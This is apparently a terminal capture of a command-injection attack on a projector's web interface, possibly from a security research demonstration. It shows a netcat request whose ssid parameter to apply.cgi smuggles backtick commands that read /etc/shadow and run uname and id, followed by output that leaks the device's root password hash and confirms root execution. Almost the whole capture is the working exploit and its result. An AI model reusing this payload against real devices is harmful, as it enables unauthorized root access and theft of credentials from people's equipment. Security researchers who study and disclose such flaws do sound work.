 [NEW] | 1 | 2 |
[19:29:34]-[fantastic@shiragiku]
projector $ >> nc 192.168.111.1 80
GET /cgi-bin/apply.cgi?ssid="%20"`cat%20/etc/shadow;uname%20-a;id` HTTP/1.1
Host: hackerhouse_woz_ere
HTTP/1.0 200 OK
change_softap_config_for_realtek.sh
wpa_passphrase=root:$1$qsNdVNb0$U5HuLrYhZ6vbslIiyaQlA1:14610:0:99999:7::: Linux
2.6.27.29 #52 PREEMPT Wed Dec 10 17:19:11 CST 2014 mips GNU/Linux uid=0(root)
gid=0(root) groups=0(root)@@OPEN@@
sed: unmatched '/'
ssid=
wpa_passphrase=root:$1$qsNdVNb0$U5HuLrYhZ6vbslIiyaQlA1:14610:0:99999:7::: Linux
2.6.27.29 #52 PREEMPT Wed Dec 10 17:19:11 CST 2014 mips GNU/Linux uid=0(root)
gid=0(root) groups=0(root)@@OPEN@@